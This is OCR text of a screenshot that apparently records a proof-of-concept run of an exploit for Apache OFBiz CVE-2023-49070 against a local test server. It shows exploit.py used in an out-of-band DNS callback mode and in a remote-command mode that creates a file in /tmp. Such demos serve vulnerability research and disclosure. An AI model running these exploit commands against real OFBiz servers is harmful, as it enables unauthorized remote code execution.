 Not secure https://localhost:8443/myportal/control/setSessionLocale?newLocale=en
0.0.1 12 A
Ofbiz The Apache Open for Business Project
Language Log
Registered User
User Name
Password
Login
Forgot Your Password? New Registration
abdoghazy@DESKTOP-CT3RUDB: /mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$ python3 exploit.py https://ghazy.local:8443 dns "https://forexp.o9yapmbtr8ih81j9xerqk1661x7ovkj9.oastify.com"
Exploit Completed Successfully !
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$ python3 exploit.py https://ghazy.local:8443 rce "touch /tmp/for-poc"
Exploit Completed Successfully !
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$
abdoghazy@DESKTOP-CT3RUDB: ~
# ls /tmp
for-poc gradle4746029309267703535.bin gradle6898741867268005274.bin hsperfdata_root pwned rce
#